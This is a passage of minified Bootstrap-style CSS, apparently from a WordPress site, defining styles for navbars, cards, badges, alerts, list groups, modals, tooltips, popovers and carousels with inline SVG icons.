d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:.9375rem}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-.9375rem;margin-left:-.9375rem}.card-deck .card{flex:1 0 0%;margin-right:.9375rem;margin-bottom:0;margin-left:.9375rem}}.card-group>.card{margin-bottom:.9375rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-.0625rem}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-.0625rem;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-.0625rem;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal .list-group-item.active{margin-top:0}.list-group-horizontal .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm .list-group-item.active{margin-top:0}.list-group-horizontal-sm .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md .list-group-item.active{margin-top:0}.list-group-horizontal-md .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg .list-group-item.active{margin-top:0}.list-group-horizontal-lg .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}@media (min-width:1440px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl .list-group-item.active{margin-top:0}.list-group-horizontal-xl .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}@media (min-width:1900px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl .list-group-item.active{margin-top:0}.list-group-horizontal-xxl .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}@media (min-width:2560px){.list-group-horizontal-xxxl{flex-direction:row}.list-group-horizontal-xxxl .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxxl .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxxl .list-group-item.active{margin-top:0}.list-group-horizontal-xxxl .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxxl .list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:1px}}.list-group-flush .list-group-item{border-right-width:0;border-left-width:0;border-radius:0}.list-group-flush .list-group-item:first-child{border-top-width:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}.close.wpcf7-submit,button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1440px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators 